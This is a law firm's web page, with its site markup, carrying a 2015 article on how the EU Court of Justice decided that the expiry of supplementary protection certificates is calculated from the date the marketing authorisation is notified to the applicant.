						<polygon points="26.64 17.38 31.91 17.38 31.91 10.26 38.14 1.64 32.42 1.64 29.16 6.09 25.92 1.64 20.3 1.64 26.64 10.34 26.64 17.38"/>
						<path d="M117.79,12.85a7.16,7.16,0,0,0,1.8,2.6,8,8,0,0,0,2.82,1.67,11.05,11.05,0,0,0,3.63.56,17,17,0,0,0,2.1-.13,12.6,12.6,0,0,0,2-.43,11.21,11.21,0,0,0,2-.81l.2-.11v-4.7l-.58.36a14.15,14.15,0,0,1-1.33.75,9.1,9.1,0,0,1-1.57.56,7.5,7.5,0,0,1-2,.25,4.84,4.84,0,0,1-2.25-.52,3.93,3.93,0,0,1-1.54-1.37,3.38,3.38,0,0,1-.55-1.88,3.35,3.35,0,0,1,.62-2,4.16,4.16,0,0,1,1.68-1.36,5.46,5.46,0,0,1,2.29-.49,6.2,6.2,0,0,1,2.41.43,15.74,15.74,0,0,1,2.15,1.12l.58.36V2.79L132,2.71a18.16,18.16,0,0,0-5.91-1.16,11.73,11.73,0,0,0-3.36.48,8.43,8.43,0,0,0-2.87,1.49,7,7,0,0,0-2,2.55,8.43,8.43,0,0,0-.71,3.55A8.65,8.65,0,0,0,117.79,12.85Z"/>
						<path d="M108,9a5.16,5.16,0,0,0,3,.9,4.24,4.24,0,0,0,3.29-1.27,3.21,3.21,0,0,0,.85-2.19A2.79,2.79,0,0,0,114.78,5a3.13,3.13,0,0,0,2-1.24,2.28,2.28,0,0,0,.38-1.25,1.71,1.71,0,0,0-1-1.66,1.89,1.89,0,0,0-.72-.15,1.65,1.65,0,0,0-1.41.75,1.1,1.1,0,0,0-.14.54.93.93,0,0,0,.89,1h0a.89.89,0,0,0,.77-.46,1,1,0,0,0,.1-.41.82.82,0,0,0-.35-.68l.2,0a.86.86,0,0,1,.72.4.69.69,0,0,1,.07.33,1,1,0,0,1-.6.91,4.09,4.09,0,0,1-1.17.39l-.11,0a3.85,3.85,0,0,0-2.49,1.24,1.9,1.9,0,0,0-.39,1.13,1,1,0,0,0,.91,1.12h.09A1,1,0,0,0,113,5.13a1,1,0,0,0-.36-.13.83.83,0,0,1,.6-.23,1.06,1.06,0,0,1,1,.64,1.4,1.4,0,0,1,.12.58,1.81,1.81,0,0,1-.41,1.12,2.69,2.69,0,0,1-2.34.93,3.64,3.64,0,0,1-2.92-1.15,1.45,1.45,0,0,1-.28-.88A1.58,1.58,0,0,1,109,4.75l.13-.08.25.19a2.24,2.24,0,0,0,1.16.36,1,1,0,0,0,.87-.4.85.85,0,0,0,.11-.36c0-.5-.44-.82-1.13-.82a3.5,3.5,0,0,0-.65.07,2.15,2.15,0,0,1-.11-.78c0-.38.07-1.67,1-2.1a1.65,1.65,0,0,1,.66-.15,1.31,1.31,0,0,1,1.11.53h0a1.09,1.09,0,0,0-.36-.06.9.9,0,0,0-.93.87s0,0,0,0a.85.85,0,0,0,.41.73,1.17,1.17,0,0,0,.63.17,1.21,1.21,0,0,0,1.12-.8,1.34,1.34,0,0,0,.07-.45,1.55,1.55,0,0,0-.74-1.31A2.63,2.63,0,0,0,111.16,0a3.16,3.16,0,0,0-2.22.9,2.44,2.44,0,0,0-.8,1.74,2.33,2.33,0,0,0,.34,1.24,2.65,2.65,0,0,0,.18.27,3.88,3.88,0,0,0-.47.32,3.09,3.09,0,0,0-1.23,2.37A2.62,2.62,0,0,0,107.2,8,2.68,2.68,0,0,0,108,9Z"/>
						<path d="M136.66,16.55a9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.57-3.08,7.43,7.43,0,0,0-1.67-2.58,7.83,7.83,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.84-.64,10,10,0,0,0-4.89,1.12,7.37,7.37,0,0,0-3,3,8.49,8.49,0,0,0,0,7.9A7.44,7.44,0,0,0,136.66,16.55ZM139,7.1a3.42,3.42,0,0,1,2.59-.95,4.19,4.19,0,0,1,1.54.26,3.13,3.13,0,0,1,1.1.71,2.91,2.91,0,0,1,.66,1.08,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1A3.41,3.41,0,0,1,138,9.61,3.41,3.41,0,0,1,139,7.1Z"/>
						<path d="M93.57,16.82a11,11,0,0,0,4.36.86,18.45,18.45,0,0,0,2.2-.13,20.23,20.23,0,0,0,2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49,7.49,0,0,1-1.46.15,5,5,0,0,1-2.4-.53,3.52,3.52,0,0,1-1.45-1.39,3.89,3.89,0,0,1-.48-1.91,4.51,4.51,0,0,1,.43-1.84,3.76,3.76,0,0,1,1.49-1.6,5.46,5.46,0,0,1,2.93-.68,8.29,8.29,0,0,1,2.71.38,12.1,12.1,0,0,1,2.09,1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28,15.28,0,0,0-3.35-.31,16.18,16.18,0,0,0-2.25.14,9.22,9.22,0,0,0-2.12.58,8.91,8.91,0,0,0-2.15,1.26,6,6,0,0,0-2,2.7,9.45,9.45,0,0,0-.62,3.36,8,8,0,0,0,1.22,4.51A7.32,7.32,0,0,0,93.57,16.82Z"/>
						<polygon points="76.6 9.72 83.83 17.49 88.39 17.49 88.39 1.61 83.13 1.61 83.13 9.46 75.92 1.61 71.37 1.61 71.37 17.49 76.6 17.49 76.6 9.72"/>
						<path d="M13.2,16.15a8.35,8.35,0,0,0,2.07-2.36,7.53,7.53,0,0,0,.89-3.89,8.81,8.81,0,0,0-.36-2.55,7.65,7.65,0,0,0-1-2.08A7.27,7.27,0,0,0,13.42,3.7,7.43,7.43,0,0,0,12.36,3a7.55,7.55,0,0,0-1.44-.63A11,11,0,0,0,9.06,1.9,17.44,17.44,0,0,0,6.6,1.75H0V17.49H8.46A7.53,7.53,0,0,0,13.2,16.15ZM5.27,13.63V5.51H6.82a5.59,5.59,0,0,1,1.87.32,3.06,3.06,0,0,1,1.49,1.22,4.68,4.68,0,0,1,.63,2.64c0,1.61-.38,2.67-1.13,3.15a5.16,5.16,0,0,1-2.86.78Z"/>
					</svg>
				</div>
			</a>

				

			<div class="c-header__site-section-container ">
				<a href="https://www.dyoung.com/en/knowledgebank" class="c-header__site-section">
											  <span class="icon icon--title-knowledge-bank ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#title-knowledge-bank"></use>
    </svg>
  </span>

									</a>
			</div>
		</div>
	</div>

	<div class="c-header__tools">
		<form class="o-form c-search-form c-header__search" data-behaviour="Search" action="https://www.dyoung.com/en/search">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">Search D Young</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Search" autocomplete="off" />
				<button class="r-btn o-btn--icon c-search-form__btn" type="submit">
					  <span class="icon icon--search ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search"></use>
    </svg>
  </span>

				</button>

				<button class="r-btn o-btn--icon c-search-form__close">
					  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>

				</button>

				<div class="c-search-form__dropdown c-dropdown js-search-dropdown">

				</div>
			</div>
		</form>

		<div class="c-header__languages c-languages" data-behaviour="Language">
			<label class="c-languages__control" for="c-languages-control">

			</label>
			<input type="checkbox" class="u-hidden" id="c-languages-control" />

			<div class="c-languages__list">
						<a href="https://www.dyoung.com/en/knowledgebank/articles/spc-notification-rules" class="c-languages__choice no-barba is-selected-locale" data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/spc-notification-rules" class="c-languages__choice no-barba " data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
			</div>
		</div>

		<form class="o-form c-search-form c-search-form--mobile" data-behaviour="SearchMobile" action="https://www.dyoung.com/en/search">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">Search D Young</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Search" autocomplete="off" />
				<button class="o-btn o-btn--primary c-search-form__btn">Search   <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
			</div>
		</form>
	</div>
</header>

	<div class="site">
		<div class="o-scroll" id="js-scroll" __data-behaviour="ScrollManager">
			<div id="barba-wrapper" class="site-page">
				<div class="barba-container knowledgebank">
					<div class="page article ">

	
<div class="page-nav ">
	<div class="wrapper u-split">

				<a class="breadcrumb" href="https://www.dyoung.com/en/knowledgebank">
			<div class="breadcrumb__icon">
				  <span class="icon icon--arrow-left ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left"></use>
    </svg>
  </span>

			</div>
			<div class="breadcrumb__text">
				Back to Knowledge Bank
			</div>
		</a>
		
		<div class="share" data-behaviour="Share">
			<input type="checkbox" class="u-hidden" id="share-control" />
			<label class="share__btn" for="share-control">
				<span class="share__icon">
					  <span class="icon icon--share ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#share"></use>
    </svg>
  </span>

				</span>
				<span class="share__text">
					Share this page
				</span>
			</label>
			<div class="share__list">
				<a class="share__link js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/en/knowledgebank/articles/spc-notification-rules&text=SPC%20notification%20rules%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-twitter ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-twitter"></use>
    </svg>
  </span>
</span>
					<span class="share__text">X</span>
				</a>
				<a class="share__link js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/en/knowledgebank/articles/spc-notification-rules&title=SPC%20notification%20rules%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</span>
					<span class="share__text">LinkedIn</span>
				</a>
				<a class="share__link" href="mailto:?subject=SPC notification rules%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property&amp;body=https://www.dyoung.com/en/knowledgebank/articles/spc-notification-rules">
					<span class="share__icon">  <span class="icon icon--social-email ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-email"></use>
    </svg>
  </span>
</span>
					<span class="share__text">Email</span>
				</a>
			</div>
		</div>
	</div>
</div>

	<div class="wrapper-fx">
		<main class="page-main">
			<div class="article__body">

				<div class="section__type">
					<div class="section__title">IP Cases &amp; Articles</div>
				</div>
				<h1 class="article__title s-heading--huge">SPC notification rules</h1>

								<div class="article__meta">
					<p class="article__date u-text-cyan">08 October 2015</p>

										 
<div class="share--flip" data-behaviour="Share">
	<div class="share__btn">
		<div class="share__icon">
			<div class="icon icon--share">
				<svg>
					<use class="no-barba" xlink:href="#share"></use>
				</svg>
			</div>
		</div>
		<span class="share__title">Share</span>
	</div>
	<ul class="r-ul share__items">
		<li class="share__item">
			<a class="share__link share__link--twitter js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/en/knowledgebank/articles/spc-notification-rules&text='SPC notification rules'&via=dyoungip" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-twitter">
					<svg>
						<use class="no-barba" xlink:href="#social-twitter"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--linkedin js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/en/knowledgebank/articles/spc-notification-rules&title=SPC notification rules" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-linkedin">
					<svg>
						<use class="no-barba" xlink:href="#social-linkedin"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--email" href="mailto:?subject='SPC notification rules'&amp;body=https://www.dyoung.com/en/knowledgebank/articles/spc-notification-rules">
				<div class="icon icon--social-email">
					<svg>
						<use class="no-barba" xlink:href="#social-email"></use>
					</svg>
				</div>
			</a>
		</li>
			</ul>
</div>				</div>

												<div class="article__authors">
								<a href="https://www.dyoung.com/en/team/garrethduncan" class="c-author">
	
									<div class="c-author__img-container">
				<img class="c-author__img" src="https://www.dyoung.com/resources/team/profilePics/_tinyTeam/GarethDuncan.jpg" alt="Garreth Duncan">
			</div>
				
			<div class="c-author__names">
				Garreth Duncan
	
									<div class="c-author__role">
						Partner, Patent Attorney
					</div>
							</div>
	
		</a>
					</div>
				
													<p class="article__intro">The Court of Justice of the European Union (CJ) has now decided on the issue of how to calculate the correct expiry date of a supplementary protection certificate (SPC). SPCs are granted in the European Union (EU) for medicinal and plant protection products which require a marketing authorisation by a regulatory authority prior to being placed on the market.</p>
				
												
																	

	
			<div class="page__text s-body ">
				<p>The decision has the potential to change the term of many SPCs, both pending and granted, throughout the EU. This is of considerable potential value to research-based pharmaceutical companies, as even an extra few days' patent term may add millions of pounds to the sales of a patented drug.</p>
<p>Article 13(1) of EU Regulation 469/2009 (the SPC Regulation) specifies that the duration of an SPC is equal to the period which elapsed between the date on which the application for a basic patent was lodged and the date of the first authorisation to place the product on the market in the Community, reduced by a period of five years. This is often expressed more simply as 15 years from the date of the first marketing authorisation in the EU. The duration of an SPC is capped at five years from the expiry date of the basic patent.</p>
<p>When a marketing authorisation (MA) for a medicinal product is granted by the European Medicines Agency, the formal grant decision is made by the European Commission. There is often a delay of a few days between the date of the grant of the MA and the date the MA is notified to the applicant. Sometimes, there is a further delay of a few more days between the date of notification of the MA to the applicant and the publication of the notification of the MA in the EU's Official Journal (OJ). This has created uncertainty about which of these three dates (the grant date, the date of notification to the applicant, or the date of the OJ's publication of the notification) should be used to calculate the expiry date of an SPC.</p>
<p>In view of this uncertainty, patent offices and courts throughout the EU have differed in their approach to the question of which date is the correct date on which the term of an SPC should be based. The UK Intellectual Property Office (UKIPO) has since October 2013 used the date of publication of the notification of an MA in the OJ to calculate SPC expiry dates, as have the Belgian and Slovenian Patent Offices. The Portuguese IP Office has preferred the date of notification to the applicant. However, other national patent offices have continued to base the term of an SPC on the grant date of the MA.</p>
<p>In order to end the uncertainty and obtain a uniform ruling applicable throughout the EU, the following two questions were referred to the CJ:</p>
<ol><li>Is the date of the first authorisation to place the product on the market in the Community pursuant to Article 13(1) [of the SPC Regulation] determined according to Community law or does that provision refer to the date on which the authorisation takes effect under the law of the member state in question? </li><li>If the court's answer is that the date referred to in question 1 is determined by Community law, which date must be taken into account — the date of authorisation or the date of notification?</li></ol><p>The CJ's decision is that the answer to question 1 should be that the SPC Regulation should be interpreted to mean the date of the first authorisation is a matter of EU law.</p>
<p>Regarding question 2, the CJ has decided that the correct date is the date the notification of the decision granting the marketing authorisation is given to the addressee (ie, the applicant for the SPC). As the date of the notification from the EC to the applicant is generally not publicly available, patent offices have used the date of notification as published in the OJ to calculate SPC expiry dates.</p>
<p>The CJ's decision is binding on the national Patent Offices and Courts of all EU countries. Consequently, it will result in the expiry date of SPCs throughout the EU which have been calculated based on the date of grant of the marketing authorisation being extended by a number of days. It will not affect those SPCs whose expiry date is capped at five years from basic patent expiry.</p>
<p>As a result of this decision, we strongly recommend that all SPC applicants and proprietors review their SPC portfolios to establish whether they will be entitled to additional days' SPC protection for the product. We would be pleased to review these portfolios and advise on the most convenient and cost-effective way to obtain these valuable extra days for their approved products.<br /></p>
			</div>

						
								
											</div>
		</main>
		<aside class="page-side">
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Articles
	</span>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/en/knowledgebank/articles/patent-after-market-consumables" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Protecting your after-market. Part 1: consumables</h6>
    				<span class="article-list__meta">11 December 2025</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/en/knowledgebank/articles/upc-inventive-step-appeal-definitive-test" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Inventive step at the UPC: Court of Appeal sets definitive test</h6>
    				<span class="article-list__meta">10 December 2025</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/en/knowledgebank/articles/upc-appeal-amgen-patent-valid" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">UPC Court of Appeal reverses First Instance decision: Amgen’s patent ruled valid</h6>
    				<span class="article-list__meta">10 December 2025</span>
    			</span>
    		</a>
    	</li>
    
</ul>
									
							<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Webinars
	</span>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/en/webinars/webinar-upc-insights-dec2025" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">UPC Case Law, Observations &amp; Analysis</h6>
    				<span class="article-list__meta">10 December 2025</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/en/webinars/biotech-patent-nov2025" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">European biotech patent case law</h6>
    				<span class="article-list__meta">18 November 2025</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/en/webinars/biotech-patent-jul2025" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">European biotech patent case law</h6>
    				<span class="article-list__meta">08 July 2025</span>
    			</span>
    		</a>
    	</li>
    
</ul>
			
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related FAQs &amp; Guides
	</span>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides/guide-unified-patent-court-upc" class="article-list__link" title="Entry title">

					                <span class="article-list__media">
	                    <img src="https://www.dyoung.com/resources/media/guide-unified-patent-court-upc/preview/_previewSmall/upcguide_2023-05-19-153654_zmjn.jpg" alt="Upcguide" class="article-list__img" />
	                </span>
				
                <span class="article-list__body">
                    <h6 class="article-list__title">Guide to the Unified Patent Court (UPC)</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides/guide-unitary-patent-up" class="article-list__link" title="Entry title">

					                <span class="article-list__media">
	                    <img src="https://www.dyoung.com/resources/media/guide-unitary-patent-up/preview/_previewSmall/upguide.jpg" alt="Upguide" class="article-list__img" />
	                </span>
				
                <span class="article-list__body">
                    <h6 class="article-list__title">Guide to the unitary patent (UP)</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides/patents" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">Introduction to Patents</h6>
                </span>
            </a>
        </li>
    </ul>
			
						
								</aside>
	</div>
</div>

					<script id="data" type="application/json">
	{
		"sectionTitle": "Knowledge Bank",
		"sectionUrl": "https://www.dyoung.com/en/knowledgebank",
		"sectionKebab": "knowledge-bank",
		"enUrl": "https://www.dyoung.com/en/knowledgebank/articles/spc-notification-rules",
		"deUrl": "https://www.dyoung.com/de/wissensbank/artikel/spc-notification-rules"
	}
</script>
				</div>
			</div>
						

<footer class="footer">
	<div class="footer__top">
		<div class="wrapper">
			<div class="g gm">
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/en/about">About</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/team">Team</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/services">Services</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/sectors">Sectors</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/clients">Clients</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/knowledgebank">Knowledge Bank</a>
													</nav>
					</div>
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/en/careers">Careers</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/privacy">Privacy Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/cookies">Cookies Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/modern-slavery-statement">Modern Slavery Statement</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/urgent-instructions">Urgent Instructions</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/members">LLP List of Members</a>
													</nav>
					</div>
								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
					<a class="footer-list__link" href="https://www.dyoung.com/en/contact">Contact us</a>
					<a class="footer-list__link footer-list__link--red" href="mailto:mail@dyoung.com">mail@dyoung.com</a>
					<a class="footer-list__link" href="tel:+44 (0)20 7269 8550">+44 (0)20 7269 8550</a>

					<ul class="r-ul social-links social-links--footer">

																			<li class="social-links__item">
								<a class="social-links__link" href="https://www.linkedin.com/company/d-young-&amp;-co-llp" target="_blank" rel="noopener" title="Link to D Young's LinkedIn profile">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</a>
							</li>
						
												
						<li class="social-links__item">
							<a class="social-links__link" href="https://www.dyoung.com/en/feed.rss" target="_blank" rel="noopener" title="Link to D Young's RSS feed">  <span class="icon icon--social-rss ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-rss"></use>
    </svg>
  </span>
</a>
						</li>

					</ul>
				</div>

								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">London</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">Munich</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">Southampton</a>
                				</div>
			</div>
		</div>
	</div>
	
		<div class="footer__bottom">
		<div class="wrapper u-split@tablet">
			<form class="o-form form--newsletter footer__newsletter" action="#action">
				<label class="o-form__label form__label" for="email">Subscribe to our IP news and communications</label>
				<div class="form__input-container">
					<input class="o-form__input form__input" type="email" id="email"  placeholder="Email address" autocomplete="off" />
					<button class="r-btn o-btn form__btn form__btn--abs modal__opener">  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
				</div>
			</form>

			<span class="footer__copyright">
				&copy; Copyright 2010-2025 D Young &amp; Co. All rights reserved.
			</span>
		</div>
	</div>
	
</footer>
		</div>
	</div>

	
	<div class="modal-hider" id="newsletter-modal" style="display:none" data-type="newsletter">
		<div class="modal__wrapper u-rel">
  
  <div class="c-form">			
    <div class="fui-i"><form id="fui-newsletterSignup_en-qjovww" class="fui-form fui-labels-above-input" method="post" enctype="multipart/form-data" accept-charset="utf-8" data-fui-form="{&quot;formHashId&quot;:&quot;fui-newsletterSignup_en-qjovww&quot;,&quot;formId&quot;:271669,&quot;formHandle&quot;:&quot;newsletterSignup_en&quot;,&quot;registeredJs&quot;:[{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/fields\/checkbox-radio.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieCheckboxRadio&quot;},{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/captchas\/recaptcha-v3.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieRecaptchaV3&quot;,&quot;settings&quot;:{&quot;siteKey&quot;:&quot;6LeSbyUpAAAAAPhxcq4SSvQ4fhDuPfo8LTyQRII3&quot;,&quot;formId&quot;:&quot;fui-newsletterSignup_en-qjovww&quot;,&quot;theme&quot;:&quot;light&quot;,&quot;size&quot;:&quot;normal&quot;,&quot;badge&quot;:&quot;bottomright&quot;,&quot;language&quot;:&quot;en&quot;,&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;hasMultiplePages&quot;:true,&quot;loadingMethod&quot;:&quot;asyncDefer&quot;,&quot;enterpriseType&quot;:&quot;score&quot;}}],&quot;settings&quot;:{&quot;submitMethod&q